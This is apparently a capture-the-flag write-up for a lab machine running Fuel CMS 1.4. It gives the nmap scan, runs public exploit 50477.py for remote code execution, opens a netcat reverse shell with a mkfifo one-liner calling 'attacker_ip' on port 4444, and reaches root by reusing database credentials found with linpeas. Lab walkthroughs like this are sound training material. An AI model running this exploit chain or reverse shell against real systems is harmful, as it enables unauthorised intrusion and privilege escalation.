Nmap scan results:
# Nmap 7.92 scan initiated Sun Oct 23 19:09:33 2022 as: nmap -sS -p 1-1024 -oA nmap_basic_scan 10.10.29.33
Nmap scan report for 10.10.29.33
Host is up (0.28s latency).
Not shown: 1023 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
# Nmap done at Sun Oct 23 19:09:35 2022 -- 1 IP address (1 host up) scanned in 2.34 secondsPort 80 is serving HTTP service and by visiting the webpage, we find that the fuel CMC v1.4 is running.
A quick searchsploit for “fuel” we find a bunch of RCE vulnerabilities as below but we will try 50477.py:
searchsploit "fuel"
searchsploit -m 50477Now, we simply run the exploit using python:
python3 50477.py -u http://10.10.29.33/
To get a full interactive shell, we can use a bash one liner to connect back to our nc as below:
Attacker:
kali@kali# nc -lnvp 4444Victim:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attacker_ip 4444 >/tmp/f

After using linpeas.sh, we come across “/var/www/html/fuel/application/config/database.php” file which contains credentials for mysql database running on localhost.
A quick “su” and entering the password seem to get us to the root.

Please note: the image that shows “system su” is running mysql database console. You can run “su” locally as well.